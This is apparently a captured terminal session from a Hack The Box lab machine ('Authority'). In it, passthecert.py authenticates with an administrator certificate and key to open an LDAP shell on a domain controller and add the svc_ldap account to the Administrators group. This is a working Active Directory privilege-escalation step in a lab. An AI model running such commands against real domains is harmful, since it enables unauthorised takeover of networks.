 ┌──(zerodol㉿kali)-[~/hackthebox/machines/Authority]
└─$ passthecert.py -action ldap-shell -crt administrator.crt -key administrator.key -domain authority.htb -dc-ip 10.10.11.222
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# add_user_to_group svc_ldap administrators
Adding user: svc_ldap to group Administrators result: OK
#